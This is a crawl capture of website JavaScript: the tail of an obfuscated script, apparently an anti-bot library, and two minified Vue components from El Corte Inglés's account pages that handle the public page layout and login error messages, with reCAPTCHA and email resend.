BAO=0;BAO<lGO["length"];BAO++){dqO+=lGO[BAO]["toString"](16)["length"]===2?lGO[BAO]["toString"](16):"0"["concat"](lGO[BAO]["toString"](16));}return dqO;};var UYO=function(){return qR.apply(this,[N7,arguments]);};var H9V=function(QmO,SbO){var AhO=h9["Math"]["round"](h9["Math"]["random"]()*(SbO-QmO)+QmO);return AhO;};var Sz,BY,OQ,L,Xd,tD,HG,lS,V3,Qn,AK,Vs,lk,LH,wA,PQ,b3,sL,nb,KY,Lb,kk,MH,Pd,zF,f7,mt,GU,xz,z9,Qt,tF,Gs,lq,LF,xd,ms,r9,t9,f3,GL,Ms,Ik,OZ,dQ,I9,gT,DY,b1,ES,hV,zA,Hb,fH,ws,ST,jm,qk,Vh,DX,D3,C0,GO,w3,DF,b9,GT,bq,Pn,c9,vH,wV,fB,s9,hF,U4,N7,H4,KA,CH,GX,HY,AO,W0,CY,wF,T3,v4,wG,vV,xU,S7,Am,wd,NZ,Nb,cQ,kW,MS,G,D9,zT,MK,j7,A1,QA,cB,qG,O,P9,MB,VQ,UO,N3,rB,w6,mz,I1,V6,Y6,CW,QQ,mh,Ds,kG,TZ,Et,tV,zK,r3,pn,A9,Zd,gA,F4,TS,Em,bn,WB,rD,dY,Ub,Ys,MQ,lD,qF,nW,g0,F9,W3,nF,X7,Mk,bT,LL,N,m0,nH,ET,bX,cb,O4,jY,YT,V9,Vb,BT,PS,tB,m1,tn,LS,jZ,U1,Ud,r0,xt,P1,A0,pq,PH,Q7,qQ,r7,l9,jL,OF,A4,XU,n0,wW,x1,UK,FS,fF,xs,CD,Tq,Ak,mB,sb,g3,P0,t3,jq,hW,OS,VU,Om,c3,qD,Tn,KK,B1,MG,Y,AL,p3,Q4,OB,UZ,HZ,CL,Jm,QX,Pq,DZ,JL,Z7,Yd,rd,mn,xS,FL,LV,SD,Mt,X0,ZA,qO,J1,GH,nm,cs,jz,R0,Mq,Bs,p1,E4,b7,IT,VV,WT,pO,qU,Cz,AT,KS,H0,rh,sq,NX,Bz,bd,F3,XL,LK,FA,C9,LZ,tq,Nq,bA,GK,kQ,IH,kT,QK,f9,kY,L9,YZ,fD,vZ,CB,HT,S9,S3,Zt,RD,Xm,D0,dB,tW,hA,gm,mS,Fn,TD,DH,Th,MA,fU,Ym,TU,IF,nL,cT,lZ,jF,xH,MW,Gt,K1,jG,Ut,sn,Ck,Zm,vq,tm,J6,EL,Ed,q4,FV,Cm,FB,C1,hD,Ct,mZ,AH,BB,sA,dO,Wm,AF,dX,N1,B4,f1,WY,hz,ID,Ss,zD,KD,kn,gn,ds,B9,CZ,mD,lF,Ok,ZL,zL,A3,TK,zz,wS,zO,Zs,Nz,m7,AZ,lW,lY,c6,jU,Fd,Wb,QF,EW,BU,xB,PU,Yz,Z9,bH,D4,kB,tL,Y1,W4,Dz,kd,Ld,HB,hn,TF,d4,I,LW,b4,kS,YF,RO,gb,bL,OX,It,YW,hO,kA,As,md,Pk,z0,jT,J,l3,KB,RB,DD,YY,NU,Ht,j4,Sq,Ws,jh,xY,sU,qH,rq,mq,tT,L1,qs,cZ,G4,WZ,U0,En,Qh,Gn,qW,FZ,KL,Dm,mK,vz,Q6,vA,CS,UB,FU,T,BA,W1,Oz,BQ,GB,TY,dS,DW,sT,T9,VY,gk,p0,Rm,lQ,XF,tX,xX,UD,NO,dZ,sm,kq,RW,JU,Uk,Kq,FH,zX,cz,dW,BX,x9,AQ,lA,XY,VK,F,Xn,pV,p6,Q0,Im,N9,SB,r6,Kk,fW,pW,BZ,pm,G0,Vq,rk,m4,wT,bU,sK,I7,XH,km,P7,C,F6,wm,tZ,SH,UW,Bh,Pt,pT,Cq,Od,ss,Hs,IX,c0,Js,zU,WF,rF,Bt,lh,X4,H9,Dh,Ft,HF,Xk,EF,qX,qZ,Kz,Fs,Yt,HW,X6,gB,PT,xO,bO,wq,Kh,Gq,p7,sH,PD,Is,XO,Rd,Sd,vS,mO,G9,M0,FO,B6,Pb,cK,Jb,BV,G3,V0,AY,JW,Rt,nh,nn,N4,Bm,cA,XZ,NV,PL,SF,Xb,YK,Es,Fb,Vn,LB,zs,zn,QW,Dn,wZ,YS,PW,Hm,CO,R1,dK,ln,Fh,O9,IB,W9,bY,w1,OV,sd,cY,X9,l4,mY,m9,B7,WQ,xZ,rs,Oh,hm,Zz,k1,SV,UV,E9,f4,A6,bs,QO,nd,sX,Tk,Qs,Eh,St,Qq,fs,mF,GV,BK,hT,O1,EA,TG,Wz,MV,RT,QD,rX,Bn,jQ,dU,sB,LQ,kL,Zq,c4,wD,SL,sO,Q,qz,Nt,RU,ZD,fz,Vk,O0,T7,LU,SY,CV,TL,KU,vD,EQ,nV,XK,DT,n7,hG,vB,dG,TA,I4,p9,HK,IZ,xn,x3,Dt,gY,Y3,fk,QT,ZY,hk,vs,Jk,Nh,KH,Jt,Lz,RF,CU,n9,Xs,jn,kz,P3,nO,pS,Q3,Qm,DL,Tt,AU,bt,s3,BH,lU,xW,Zn,Ot,zY,F7,fZ,BW,Cn,Ps,OY,NA,nA,B,DQ,q1,B3,G1,MZ,sh,hd,tY,sG,cH,Z3,EU,sD,Qz,jt,cn,IO,FF,hq,NY,m3,Hk,n6,lb,xG,Ek,AX,gq,gW,sY,Mm,nq,Gz,H6,Iq,DA,AD,PA,Az,PV,sV,R,fd,K0,bQ,dA,Hd,NS,CF,Xt,mT,Ez,xh,YU,pL,kU,On,fX,jD,x4,RA,S4,UU,vk,dD,JZ,ct,rL,th,X,NW,kt,JB,WV,j1,kV,PB,jd,X1,K4,cm,FD,v7,hQ,zB,EH,s4,D1,S1,ZS,ld,rU,Vm,nY,IW,dn,OH,MX,sS,T6,XG,Nk,wX,pA,cF,rZ,XD,kH,Tb,xq,qq,HD,ps,Ns,SK,Jd,R9,IV,dF,PX,vW,FW,tk,L7,fh,Iz,pG,XA,rW,R4,ZF,mV,MF,EB,Y7,VS,rY,mW,bG,VH,l7,g7,K9,cq,xF,HX,jH,FQ,ML,wY,DB,fY,mm,PO,d0,Eq,t6,n4,Bq,mG,js,RY,YQ,VL,lt,GZ,Ks,Uz,wk,gZ,Zb,E0,JY,S,xA,pb,Q1,In,UX,w7,L3,xV,q6,l0,w9,pU,w0,Eb,YD,K6,F0,Md,Rs,Wt,O3,mk,gH,Um,kD,WL,gV,GF,JX,t4,Uh,qK,Nd,hs,Kb,Mn,Hq,An,d9,sW,FX,XT,f0,j9,Wh,lT,K7,Z0,Lq,vh,RQ,JA,sZ,Km,VD,OW,OO,xD,Os,DK,Qb,MY,k6,rH,VB,S6,IQ,WW,JO,PZ,j3,Mz,pZ,Pm,G7,TX,FT,VX,hZ,Db,QZ,z4,T4,WX,hX,ZU,ck,PG,MU,nZ,vX,hY,S0,zW,H7,Gb,Wn,qT,CQ,Z6,ht,WU,wt,IA,Kd,Uq,xK,V,Ib,dk,Sm,Jn,qm,V7,kb,nU,E,cV,Wk,jB,fS,bZ,U6,tO,pt,Zk,zZ,pX,PF,HA,c1,zt,tb,NL,nk;var Bf=function(KBO,MqO){return KBO>>>MqO;};function sF(h6O){return Mj()[h6O];}var vI;var OD,QG,GG,db,Td,gL,lH,cL,cX,JH,TH;var N2;var XI;var BMV;function gl(){var MTO=['AV','mH','Gh','cO','jX','Xh','hL','EX','E7','D6','TO','SG','J3','fO','tH','lV','CG','nS','z7','UL','JQ','k9','XS','RL','HV','I0','EG','bS','GD','rQ','dL','D7','GQ','hb','IS','s6','IL','ND','Lh','W7','dV','gS','BG','CX','wL','Jh','Yb'];gl=function(){return MTO;};return MTO;}var UbV;var LI;function Z4(){var q1O={};Z4=function(){return q1O;};return q1O;}var Sf;var YN;var LA;var xr;var Mv;function vU(){var X4O=Object['\x63\x72\x65\x61\x74\x65']({});vU=function(){return X4O;};return X4O;}var fI;var TwV;var s8;var C7;function qt(){var VAO=[];qt=function(){return VAO;};return VAO;}var wf;function vHV(O4O){var GYO=O4O;var GTO;do{GTO=Bg(w1O(GYO),Ng);GYO=GTO;}while(CE(GTO,O4O));return GTO;}var h3V;var kfV;function Ts(){var GqO=function(){};Ts=function(){return GqO;};return GqO;}var n0O;return JN.call(this,Z6);var dOO;function Mj(){var OTO=['vb','YH','Ih','k3','Rb','jV','z3','qd','v3','R7','fb','vL','nQ','Sb','LD','ZH','WH','hh','UH','AG','gh','mL','bD','w','KV','tS','B0','YG','M9','lX','dh','Y9','gd','ZQ','mb','D','KO','JG','zH','Id','k0','I3','WO','Sh','LG','jS','RS','A7','HL','H','jb','b6','US','M3','qh','Z','C3','gX','q0','BD','H3','cD','R6','g9','OG','Bd','zV','qL','qV','SQ','q','Ah','zb','E3','ZO','ED','k7','TQ','v9','M7','SS','P6','Bb','O6','lG','KQ','U3','W6','v0','d6','HQ','SO','QL','ZX','x6','Vd','rS','q3','QS','O7','JD','zG','JV','zS','s7','YX','sQ','Yh','fV','kO','gD','x0','E6','BL','gO','n3','XQ','lO','kX','g6','t7','nX','vO','SX','Ab','Gd','T0','xL','cS','RG','Wd','QH','Ch','mQ','xQ','pQ','Cd','ZG','GS','x7','mX','rb','l6','zh','z6','A','bV','TV','gG','J7','K3','q9','BO','G6','WG','YO','dd','N0','J9','P','L6','wH','rO','zd','I6','Dd','bh','bb','kh','fG','C6','DV','XV','vQ','HO','XX','pH','YL','tQ','U9','wO','UG','N6','ZV','j0','U7','U','EV','d7','hS','cG','MO','qS','R3','RH','wh','gQ','wb'];Mj=function(){return OTO;};return OTO;}var K8;function qr(PhO,D1O){var VWO=function(){};LA.push(rdV);VWO[Z4()[gF(fm)](n0,XB)][Z4()[gF(Oq)].apply(null,[qM,lE])]=PhO;VWO[Z4()[gF(fm)].call(null,n0,XB)][bW()[sF(KZ)](rWV,tK(tK(lB)),pY,ks)]=function(AUO){var ZkO;LA.push(pGV);return ZkO=this[nK()[GW(rz)].call(null,LT,st,wn,I0V)]=D1O(AUO),LA.pop(),ZkO;};VWO[Z4()[gF(fm)].apply(null,[n0,XB])][TB()[Jq(VW)].call(null,P9,TW,Nn)]=function(){LA.push(EUV);var JYO;return JYO=this[nK()[GW(rz)](LT,zJ,RZ,AL)]=D1O(this[nK()[GW(rz)].apply(null,[LT,IY,tK(tK(lB)),AL])]),LA.pop(),JYO;};var rSO;return LA.pop(),rSO=new VWO(),rSO;}var h0V;function mA(){var JkO=[]['\x65\x6e\x74\x72\x69\x65\x73']();mA=function(){return JkO;};return JkO;}var CA;var rp;var tI;function bW(){var sTO=[]['\x6b\x65\x79\x73']();bW=function(){return sTO;};return sTO;}function nK(){var dmO=Object['\x63\x72\x65\x61\x74\x65']({});nK=function(){return dmO;};return dmO;}var ng;var cI;var mx;var q2;var nC;var sdO;function SZ(SAO){return gl()[SAO];}function Vt(mGO){return gl()[mGO];}function lm(dUO){return gl()[dUO];}var Y8;function C4(cBO){return Mj()[cBO];}var Bv;var tC;function TB(){var lbO={};TB=function(){return lbO;};return lbO;}var QDO;function OU(LmO){return gl()[LmO];}var Ev;function Z8(LSO){return gl()[LSO];}function Nm(TSO){return gl()[TSO];}var tl;function Qp(){var CFO=Object['\x63\x72\x65\x61\x74\x65']({});Qp=function(){return CFO;};return CFO;}var nEV;function sYO(){lH=+ ! +[]+! +[]+! +[],Td=+ ! +[],GG=! +[]+! +[]+! +[]+! +[],JH=+[],cX=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],cL=[+ ! +[]]+[+[]]-+ ! +[],QG=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],TH=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],db=[+ ! +[]]+[+[]]-[],OD=+ ! +[]+! +[]+! +[]+! +[]+! +[],gL=! +[]+! +[];}var A8;function Jq(FSO){return Mj()[FSO];}function w1O(AFO){AFO=AFO?AFO:W8(AFO);var d1O=vN(ZT(AFO,RZ),CA[lB]);if(vN(gp(gp(T5(AFO,VW),T5(AFO,KZ)),AFO),RZ)){d1O++;}return d1O;}var XM;var LSV;var pM;var DDV;var RZ,jW,Dk,KZ,rG,NT,Rq,P4,Yn,lB,rz,OK,LT,NF,VW,Yp,Vf,Oq,fm,Fk,QB,fA,Sk,vG,Kn,k4,NG,Gk,IY,Fz,VT,bB,p4,PY,tU,VZ,Sn,Aq,hK,rA,ks,Y4,vn,GA,Tm,cW,L4,V1,Ln,jA,At,TW,g4,bz,pF,st,fq,vF,tt,rT,Wq,zm,bm,ZZ,Hz,Yk,ls,CT,wB,nt,WA,Nn,fE,qB,WK,KF,MT,pB,YA,gU,zJ,Xz,Rk,V4,Vj,pY,tA,zq,wU,c8,kpV,J7O,Ls,T8V,hp,O2,xDO,z0V,wn,gJV,PqV,ZW,D8,vE,LY,gw,Af,AA,vx,kLV,KW,vC,fM,JC,Pp,Ng,z5,BF,hHV,rC,EC,wcV,XN,jx,D6V,IP,J3V,jR,F2,SdV,ZE,BVV,El,Z0V,g1,RP,fT,fR,qI,TR,cj,wj,P5,tEV,rdV,XB,qM,lE,rWV,pGV,I0V,EUV,UI,vl,pg,jf,bl,CC,BJ,Lp,OT,wJ,gzV,V8,k5,MbV,xYV,TDV,lr,rnV,WQV,fl,WJ,KFV,dWV,bYV,lg,zN,fXV,gN,PFV,ClV,QC,qLV,dBV,NFV,gYV,TjV,gXV,Yq,Nw,YWV,qf,kZ,kg,Ov,QY,KT,HTV,qE,Lw,Z1,L8,Ff,I2,mFV,YR,E1,lI,EDV,LR,LDV,vf,Lj,fK,HE,Ig,q7V,BM,F1,FR,Xq,Xv,fHV,Bx,JOV,rn,lw,zw,dr,qC,Ag,QE,P8,OcV,lXV,tP,QU,Qw,Nv,nN,YqV,P3V,cTV,sdV,IU,AGV,Rj,QnV,Kg,Pg,fp,Ej,XtV,fx,J8,sg,CK,CM,vY,kK,Lv,hU,wzV,mw,SbV,K2,RR,lv,MkV,Al,kCV,mp,GTV,rXV,rI,QtV,ff,Hj,Gm,IBV,czV,vt,XMV,t5,M4,jjV,dj,ZN,QLV,zk,Mf,Hf,If,Tg,H5,vm,mN,nT,HJV,VA,VOV,bw,R2,YC,j9V,Zl,ztV,pR,hg,LHV,b0V,VF,GN,dSV,QXV,JK,PHV,sf,Jg,Ar,UT,Jp,c4V,Yl,OM,E6V,fTV,p3V,P0O,w3V,Hg,Bk,Pw,CR,Ow,AW,T2,wbV,kw,z8,Q0V,fN,J4,rzV,tJ,VFV,ZGV,fP,r1,TM,gs,Jz,cHV,p5,L4V,VE,sN,zx,MN,Cf,Ex,U1V,VcV,pqV,X5,nx,hE,YJ,Lt,x4V,T9V,wqV,Zw,LVV,bOV,kM,XVV,Q2,l6V,gE,pk,Jl,AJ,lYV,HsV,Rv,WI,TN,L7V,CSV,bJ,KAV,vv,IR,InV,PXV,gz,I8,lR,JR,SC,dv,KN,GWV,qHV,XdO,Zj,Tz,HGV,NJ,KVV,xE,j0V,AhV,n2,vGV,zM,GY,WLV,rjV,H1,QMV,jQV,Xg,DOV,UJ,YE,Lm,YOV,ql,wI,n3V,jg,kl,xT,xM,LE,Gp,qA,ZK,xm,X6V,c6V,lx,G9V,WKV,xR,BhV,CUV,kp,mSV,jVV,LBV,ACV,XP,x3V,EK,FY,A5,t8,qJ,IK,XJV,s5,K5,NI,Wg,dM,RqV,LC,cE,Gg,SzV,ZWV,wp,k8,dI,O8,DU,hw,dVV,hI,nTV,qx,Z6V,mDV,WR,l2,Hn,qj,Uf,XDV,WN,tx,tmV,fhV,DhV,MfV,KR,cJ,wK,vJ,Ax,wC,SM,FK,bk,pJ,MQV,dT,tQV,l9V,RE,MTV,f2,L1V,Y5,dq,RzV,jE,gjV,mU,TI,zR,YTV,HOV,LbV,NB,Wl,JT,zI,B2,cw,AM,RdV,x2,PE,Sj,Fx,DN,qv,bI,mR,bE,pN,OJ,QI,sI,gC,wg,hR,rR,xI,HC,bx,EN,Dv,sR,lj,Yg,Ml,hx,Mx,VC,UC,J2,hB,Nx,Fp,Kv,xC,Yj,Gw,hN,lz,KM,sz,PC,UE,Ux,nOV,jK,bSV,s7V,A6V,QP,fSV,XOV,Z2,VN,R5,Zg,XW,VpV,CdV,M9V,KOV,X8,bM,U6V,mv,dHV,NTV,FSV,h6V,hl,qvV,UP,VvV,Kr,Dw,zC,AB,jIV,zHV,m1V,r4,Un,zl,ndV,pQV,Q6V,QzV,C2,vYV,m5,dLV,hFV,DdV,XAV,HR,X2,cr,E3O,xv,xVV,lQV,r2,Jx,UVV,G5V,U2,HN,Qk,WVV,h7V,g8,xMV,wz,BEV,Nj,T0V,fvV,F7V,SA,j2V,K8V,qn,rDV,FUV,IDV,DvV,NWV,GhV,Bp,PJ,gfV,PGV,jP,BP,VnV,sFV,CI,rm,q5,S5,gtV,tLV,J1V,zFV,WzV,w4,FbV,Sr,hJ,Jf,NAV,wvV,U5V,vQV,D5,RCV,jSV,LJ,jEV,Yw,dN,EE,U4V,ALV,D3V,Px,HJ,WDV,UY,Yx,DsV,YcV,QSV,v0V,sAV,wWV,Dq,vMV,BE,PgV,CxV,M8,CTV,Gl,WYV,LFV,jJ,AFV,BN,WTV,HdV,cmV,HXV,xnV,XcV,BOV,W2,bqV,cGV,IXV,jWV,gbV,ZSV,w5,xlV,xj,zOV,GHV,khV,C6V,RmV,kx,qFV,Fm,d1,ft,rt,Pz,gt,n1,Bw,Cg,BXV,YSV,Cr,UA,N0V,BC,cXV,tr,AN,Ij,tg,UDV,ESV,d0V,TSV,HbV,R7V,fVV,JdV,GP,qN,VR,cl,Yv,Vv,Ll,OE,YB,EZ,HU,SU,SW,IG,UF,ZB,M1,jk,Vz,nz,OA,bK,JF,pz,nB,Us,Kt,Vg,cR,XC,k2,jC,WE,OI,sC,g9V,Mp,R6V,cg,Ix,nI,ZOV,AbV,qxV,xl,VSV,T6V,mdV,S0V,GE,TVV,vR,RMV,WSV,TqV,HzV,vM,j4V,RAV,Zr,cOV,W4V,KJ,z2,Kf,w1V,DTV,qbV,PBV,ncV,SqV,WUV,ZQV,IhV,t3V,k4V,kFV,FBV,GJ,JLV,PWV,FtV,SLV,GqV,Gx,vj,SN,B1V,gWV,q1V,PmV,xBV,d1V,fj,GYV,D8V,SOV,bmV,SAV,P2,HDV,HUV,cZV,Rx,QHV,qOV,Jv,Qx,DtV,QUV,W0V,CYV,htV,dR,ZbV,c0V,JTV,CXV,M0V,LXV,X9V,VQV,HQV,c7O,Kx,sjV,IxV,KC,OxV,wZV,RWV,xfV,O3V,TfV,JGV,OYV,YzV,r6V,JqV,sJ,NlV,XsV,YEV,G1V,bC,JCV,w2V,KbV,c2,c3V,F5,mQV,cBV,OVV,jGV,xAV,pdV,Y0V,Sw,s3V,D0V,V7V,QOV,sx,LLV,V2,M6V,bkV,ZUV,sLV,Iv,SIV,lHO,E1V,lbV,DnV,JkV,OhV,qGV,SmV,PYV,N1V,EtV,x1V,q0V,vFV,ARV,CEV,wsV,HpV,MI,mr,ZCV,sEV,jbV,cYV,Yf,MzV,VWV,gUV,AlV,EkV,OjV,JKV,xg,fEV,AcO,b1V,FwV,KrV,RFV,W5V,Qg,LP,HQO,JSV;function GW(NkO){return Mj()[NkO];}var Uj;function Rz(){var BSO=new Object();Rz=function(){return BSO;};return BSO;}function gF(fzO){return Mj()[fzO];}var FG;var Op;var bLV;function TT(){var C1O={};TT=function(){return C1O;};return C1O;}var RJV;var YI;tC;}());

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-PublicPage-005ae6bb.js
body_size: 1779
content:
import{L as N}from"./chunk-LogoHeader-6f38e15a.js";import{r as O,s as d,t as z,z as A,B as S,C as H,K as j,v as t,D as u,y as n,I as o,J as l,x as i,M as f,G as L,X as C,w,H as B,F as Y,Y as T,a0 as q,P as G,E as b}from"./c8f45092-index.js";import{_ as J}from"./chunk-DynamicComponent-899abf4f.js";import{E as K}from"./chunk-BackToTop-8a00dd17.js";import{l as R}from"./chunk-video-f01c73dd.js";const W={class:"eci_anonymous_top_bar-wrapper"},X={key:0,class:"eci-icon burger1 _xl"},Q={key:1,class:"eci-icon delete _xl"},U={class:"eci_anonymous_top_bar-menu"},Z={key:0,class:"eci_anonymous_top_bar-item_menu _with_panel"},ee={class:"eci_anonymous_top_bar-subpanel"},oe={key:1,class:"eci_anonymous_top_bar-item_menu _with_panel"},te={class:"eci_anonymous_top_bar-subpanel"},ne={class:"eci_anonymous_top_bar-logo"},se={__name:"AnonymousTopBar",props:{customMode:{type:String,default:null},menuIsOpened:{type:Boolean,default:!1}},emits:["toggle-menu"],setup(_,{emit:c}){const v=c,y=_,s=O("$vue_conf"),a=d(!1),x=d(!1),h=d(window.pageYOffset),k=d(0),M=d(s.full_locale),E=d(null),$=d(s.domain_configuration?s.domain_configuration.available_locales:[]),P=z(()=>s.domain_configuration?s.domain_configuration.anonymous_services:[]);A(()=>{if(y.customMode)E.value=y.customMode;else{let p=document.querySelector("#MenuProps");if(!p)return;E.value=p.value}});function V(){v("toggle-menu")}function D(){window.innerWidth*.063>=64.0625?(k.value=window.scrollY,window.scrollY>0&&h.value>=k.value?(a.value=!0,x.value=!0):(a.value=!1,x.value=!1),h.value=k.value):a.value=window.scrollY>0}return(p,e)=>{const m=S("EciText"),g=S("EciLink"),F=H("scroll");return j((t(),u("div",{class:T(["container-top-bar",{"container-top-bar-fixed":a.value}]),"data-test-id":"anonymous-top-bar"},[n("div",{class:T(["eci_anonymous_top_bar",{"fixed shadow":a.value}])},[n("div",W,[n("button",{id:"burger-handler",class:"eci_anonymous_top_bar-burger eci-actionable button",onClick:V},[_.menuIsOpened?(t(),u("i",Q)):(t(),u("i",X))]),e[11]||(e[11]=o()),n("div",U,[P.value.length?(t(),u("div",Z,[l(m,{type:"font-xs-bold"},{default:i(()=>[o(f(p.$t("generic.services")),1)]),_:1}),e[0]||(e[0]=o()),e[1]||(e[1]=n("i",{class:"eci-icon arrow-down"},null,-1)),e[2]||(e[2]=o()),n("div",ee,[(t(!0),u(L,null,C(P.value,(r,I)=>(t(),w(g,{key:`${r.id}-${I}`,secondary:"",href:r.url},{default:i(()=>[l(m,{type:"font-xs"},{default:i(()=>[o(f(r.label[M.value]),1)]),_:2},1024)]),_:2},1032,["href"]))),128))])])):B("",!0),e[8]||(e[8]=o()),l(g,{link:"",secondary:"",class:"eci_anonymous_top_bar-item_menu",href:Y(s).routes.help},{default:i(()=>[l(m,{tag:"span",type:"font-xs-bold","data-test-id":"menu-header-title"},{default:i(()=>[o(f(p.$t("generic.help")),1)]),_:1})]),_:1},8,["href"]),e[9]||(e[9]=o()),$.value&&$.value.length>1?(t(),u("div",oe,[l(m,{type:"font-xs-bold"},{default:i(()=>[o(f(p.$t("anonymous_menu.language")),1)]),_:1}),e[3]||(e[3]=o()),e[4]||(e[4]=n("i",{class:"eci-icon arrow-down"},null,-1)),e[5]||(e[5]=o()),n("div",te,[(t(!0),u(L,null,C($.value,r=>(t(),u("div",{key:r.name,class:"link _item"},[r.full_value===M.value?(t(),w(m,{key:0,type:"font-xs-bold"},{default:i(()=>[o(f(r.name),1)]),_:2},1024)):(t(),w(g,{key:1,secondary:"",href:r.url},{default:i(()=>[l(m,{type:"font-xs"},{default:i(()=>[o(f(r.name),1)]),_:2},1024)]),_:2},1032,["href"]))]))),128))])])):B("",!0),e[10]||(e[10]=o()),l(g,{link:"",secondary:"",class:"eci_anonymous_top_bar-item_menu",href:Y(s).routes.login},{default:i(()=>[e[6]||(e[6]=n("i",{class:"eci-icon user-line"},null,-1)),e[7]||(e[7]=o()),l(m,{tag:"span",type:"font-xs-bold","data-test-id":"menu-header-title"},{default:i(()=>[o(f(p.$t("home_not_logged.log_in")),1)]),_:1})]),_:1},8,["href"])]),e[12]||(e[12]=o()),n("div",ne,[l(N,{mode:"one_line",centered:!1})])])],2)],2)),[[F,D]])}}},ae={__name:"PublicFooter",props:{site:{type:String,default:"Eci"}},setup(_){return(c,v)=>(t(),w(J,q({site:`${_.site}`,type:"PublicFooter"},c.$attrs),null,16,["site"]))}};const le={key:0,class:"public_page-top_bar"},ie={class:"public_page-body"},ue={class:"public_page-content"},re={class:"public_page-footer"},de={class:"public_page-back_to_top"},ve={__name:"PublicPage",props:{showTopBar:{type:Boolean,default:!0},withBackToTop:{type:Boolean,default:!1}},setup(_){G(()=>{R()});const c=d(!1),v=d(null);function y(){c.value=!c.value,c.value?(v.value="opened",window.document.body.classList.add("fixed")):(v.value="closed",window.document.body.classList.remove("fixed"))}return(s,a)=>(t(),u("div",{class:T(["public_page",{_no_bar:!_.showTopBar}]),"data-test-id":"public_page"},[_.showTopBar?(t(),u("div",le,[b(s.$slots,"head",{},()=>[l(se,{"menu-is-opened":c.value,onToggleMenu:y},null,8,["menu-is-opened"])])])):B("",!0),a[0]||(a[0]=o()),n("div",ie,[n("div",ue,[b(s.$slots,"content")])]),a[1]||(a[1]=o()),n("div",re,[b(s.$slots,"footer",{},()=>[l(ae,{site:s.$vue_conf.domain_configuration.components},null,8,["site"])])]),a[2]||(a[2]=o()),n("div",de,[b(s.$slots,"back_to_top",{},()=>[l(K,{active:_.withBackToTop},null,8,["active"])])])],2))}};export{ve as _};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-LoginError-b5c543e0.js
body_size: 1491
content:
import{E as $}from"./chunk-Message-df39dc12.js";import{_ as x}from"./chunk-Confirmation-b8235bb8.js";import{R as h}from"./chunk-vue-recaptcha.es-de6d7096.js";import{r as b,s as A,t as B,u as S,R as F,B as O,v as a,D as l,J as s,x as n,I as t,M as r,H as c,F as i,f as p,y as R,G as P,w as I}from"./c8f45092-index.js";import"./chunk-axios-8c293015.js";import{a as U}from"./chunk-_baseToString-de60e86a.js";import{u as j}from"./chunk-useHasModals-53ec74b1.js";const G={class:"login_error","data-test-id":"eci-login_error"},J={key:0},q={key:1},z={class:"login_error-captcha_wrapper mt mb"},K={key:2},Q={class:"login_error-captcha_wrapper mt mb"},W={key:3},X={key:4},Y={key:1},ie={__name:"LoginError",props:{error:{type:String,default:null}},setup(u){const L=window.location.search.substring(1),m=new URLSearchParams(L),{current_modal:f,closeModal:g,openModal:v}=j(),V=b("$vue_conf"),M=b("$api"),y=A(null),d=A(!1),C=B(()=>!!m.get("login")),{captcha_site_key:w}=U(),{t:T}=S(),D=F({label:T("views.fieldsets.external_login.forgot_my_password"),below:!0});function E(o){y.value=o}function k(){y.value=""}async function H(){try{const o=decodeURIComponent(m.get("login"));d.value=!0,await M.user.sendVerificationEmail({mail:o}),d.value=!1,v("EMAIL_SENDED")}catch{d.value=!1,v("EMAIL_ERROR")}}const N=()=>{window.location.href=V.routes.forgot_password};return(o,e)=>{const _=O("EciText");return a(),l("div",G,[u.error==="invalid_grant"?(a(),l("div",J,[s($,{error:"","max-width":"300px"},{default:n(()=>[t(r(o.$t("views.external.login.incorrect_user_or_password")),1)]),_:1})])):c("",!0),e[7]||(e[7]=t()),u.error==="login_lockdown"?(a(),l("div",q,[s(i(p),{type:"warning",showLeadingIcon:"",customActionType:D,onAction:N},{content:n(()=>[t(r(o.$t("views.external.login.help.forgot_password")),1)]),default:n(()=>[t(r(o.$t("views.external.login.error.max_attempts_exceeded"))+" "+r(o.$t("views.external.login.error.show_us_that_you_are_not_a_robot"))+" ",1)]),_:1},8,["customActionType"]),e[0]||(e[0]=t()),R("div",z,[s(i(h),{ref:"captcha",sitekey:i(w),"load-recaptcha-script":!0,onExpired:k,onVerify:E},null,8,["sitekey"])])])):c("",!0),e[8]||(e[8]=t()),u.error==="captcha_not_complete"?(a(),l("div",K,[s(i(p),{type:"warning",showLeadingIcon:""},{default:n(()=>[t(r(o.$t("views.external.change_user_account_login.new_you_must_fill_in_the_captcha")),1)]),_:1}),e[1]||(e[1]=t()),R("div",Q,[s(i(h),{ref:"captcha",sitekey:i(w),"load-recaptcha-script":!0,onExpired:k,onVerify:E},null,8,["sitekey"])])])):c("",!0),e[9]||(e[9]=t()),u.error==="server_error"?(a(),l("div",W,[s(i(p),{type:"danger",showLeadingIcon:""},{default:n(()=>[t(r(o.$t("views.external.login.service_temporarily_unavailable")),1)]),_:1})])):c("",!0),e[10]||(e[10]=t()),u.error==="inactive_account"?(a(),l("div",X,[s($,{warning:"","max-width":"250px"},{default:n(()=>[s(_,{type:"font-xs"},{default:n(()=>[t(r(o.$t("views.external.login.you_have_not_activated_your_account_yet")),1)]),_:1}),e[2]||(e[2]=t()),d.value===!1?(a(),l(P,{key:0},[C.value?(a(),l("button",{key:0,role:"button",type:"button",class:"eci-actionable link inherit",onClick:H},r(o.$t("login.errors.inactive_account.resend_mail")),1)):c("",!0)],64)):(a(),l("p",Y,r(o.$t("login.errors.inactive_account.sending")),1))]),_:1}),e[5]||(e[5]=t()),i(f)==="EMAIL_SENDED"?(a(),I(x,{key:0,info:"","accept-text":o.$t("generic.accept"),"single-button":"",onAcceptHandler:i(g)},{title:n(()=>[t(r(o.$t("login.errors.inactive_account.email_sent.title")),1)]),default:n(()=>[e[3]||(e[3]=t()),s(_,{type:"font-xxs"},{default:n(()=>[t(r(o.$t("login.errors.inactive_account.email_sent.text")),1)]),_:1})]),_:1},8,["accept-text","onAcceptHandler"])):c("",!0),e[6]||(e[6]=t()),i(f)==="EMAIL_ERROR"?(a(),I(x,{key:1,error:"","accept-text":o.$t("generic.accept"),"single-button":"",onAcceptHandler:i(g)},{title:n(()=>[t(r(o.$t("login.errors.inactive_account.email_sent.title")),1)]),default:n(()=>[e[4]||(e[4]=t()),s(_,{type:"font-xxs"},{default:n(()=>[t(r(o.$t("addresses.toaster.validate.error")),1)]),_:1})]),_:1},8,["accept-text","o